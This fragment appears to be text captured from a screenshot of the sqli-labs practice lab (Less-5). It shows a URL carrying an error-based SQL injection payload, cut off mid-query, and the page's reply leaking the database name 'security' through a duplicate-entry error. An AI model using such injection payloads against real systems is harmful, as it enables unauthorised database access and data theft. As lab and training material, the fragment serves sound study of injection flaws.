 192.168.84.233/sqli-labs/Less-5/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-5